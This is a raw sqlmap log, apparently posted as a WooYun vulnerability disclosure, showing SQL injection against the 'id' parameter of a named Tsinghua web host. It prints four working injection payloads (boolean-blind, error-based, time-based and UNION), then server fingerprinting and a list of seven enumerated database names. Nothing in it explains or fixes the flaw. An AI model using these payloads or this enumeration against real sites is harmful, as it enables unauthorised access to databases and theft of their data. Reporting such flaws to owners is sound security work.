 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4472=4472 AND 'ETMB'='ETMB

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=1' AND (SELECT 2131 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SE
LECT (ELT(2131=2131,1))),0x716a6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a) AND 'wUSQ'='wUSQ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))kdZW) AND 'yaot'='yaot

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-4027' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b707a71,
0x69526f4d4b4866474c4b,0x716a6b7071),NULL--
---
[16:57:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[16:57:31] [INFO] fetching database names
[16:57:34] [INFO] heuristics detected web page charset 'windows-1252'
[16:57:34] [WARNING] reflective value(s) found and filtering out
[16:57:34] [INFO] the SQL query used returns 7 entries
[16:57:35] [INFO] retrieved: information_schema
[16:57:35] [INFO] retrieved: mysql
[16:57:36] [INFO] retrieved: orseedata
[16:57:36] [INFO] retrieved: orseedatabase
[16:57:37] [INFO] retrieved: performance_schema
[16:57:37] [INFO] retrieved: test
[16:57:37] [INFO] retrieved: test1
available databases [7]:
[*] information_schema
[*] mysql
[*] orseedata
[*] orseedatabase
[*] performance_schema
[*] test
[*] test1

[16:57:38] [INFO] fetched data logged to text files under .sqlmap
output\espel.sem.tsinghua.edu.cn'
www.wooyun.org